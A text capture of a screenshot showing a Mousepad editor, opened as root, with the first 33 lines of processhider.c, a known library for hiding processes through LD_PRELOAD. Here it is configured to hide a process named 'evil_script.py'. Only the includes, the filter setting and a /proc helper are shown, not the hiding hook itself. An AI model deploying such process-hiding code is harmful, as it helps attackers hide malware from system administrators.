 /tmp/libprocesshider/processhider.c - Mousepad
File Edit Search View Document Help
Warning: you are using the root account. You may harm your system.
1 #define _GNU_SOURCE
2
3 #include <stdio.h>
4 #include <dlfcn.h>
5 #include <dirent.h>
6 #include <string.h>
7 #include <unistd.h>
8
9 /*
10  * Every process with this name will be excluded
11  */
12 static const char* process_to_filter = "evil_script.py";
13
14 /*
15  * Get a directory name given a DIR* handle
16  */
17 static int get_dir_name(DIR* dirp, char* buf, size_t size)
18 {
19     int fd = dirfd(dirp);
20     if(fd == -1) {
21         return 0;
22     }
23
24     char tmp[64];
25     snprintf(tmp, sizeof(tmp), "/proc/self/fd/%d", fd);
26     ssize_t ret = readlink(tmp, buf, size);
27     if(ret == -1) {
28         return 0;
29     }
30
31     buf[ret] = 0;
32     return 1;
33 }